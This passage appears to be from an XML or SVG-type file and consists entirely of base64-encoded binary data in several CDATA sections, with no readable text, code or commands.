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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
